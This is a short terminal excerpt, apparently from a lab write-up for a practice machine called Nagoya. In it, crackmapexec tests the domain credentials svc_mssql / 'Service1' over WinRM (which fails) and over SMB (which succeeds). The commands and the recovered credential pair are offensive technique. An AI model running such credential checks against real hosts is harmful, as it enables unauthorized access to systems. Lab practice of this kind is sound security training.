 ┌──(kali㉿kali)-[~/capstone-labs/Nagoya]
└─$ crackmapexec winrm IP -d nagoya-industries.com -u svc_mssql -p "Service1"
HTTP IP 5985 IP [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC
4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from
cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM IP 5985 IP [-] nagoya-industries.com\svc_mssql:Service1
┌──(kali㉿kali)-[~/capstone-labs/Nagoya]
└─$ crackmapexec smb IP -d nagoya-industries.com -u svc_mssql -p "Service1"
SMB IP 445 NAGOYA [*] Windows 10 / Server 2019 Build 17763 x64
(name:NAGOYA) (domain:nagoya-industries.com) (signing:True) (SMBv1:False)
SMB IP 445 NAGOYA [+] nagoya-industries.com\svc_mssql:Service1